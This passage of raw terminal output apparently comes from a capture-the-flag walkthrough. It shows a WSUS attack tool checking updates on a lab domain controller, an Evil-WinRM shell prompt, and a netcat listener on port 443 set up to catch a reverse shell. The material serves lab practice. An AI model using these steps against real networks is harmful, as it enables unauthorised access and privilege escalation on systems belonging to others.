 |____/|_| |_|\__,_|_|  | .__/ \_/\_/  |____/ \___/|____/
                       |_|
           Phil Keeble @ Nettitude Red Team
[*] Action: Check Update
Targeting DC.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
DC.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is installed
[*] Check complete
*Evil-WinRM* PS C:\windows\temp\prives>
❯ rlwrap nc -lvnp 443
Listening on 0.0.0.0 443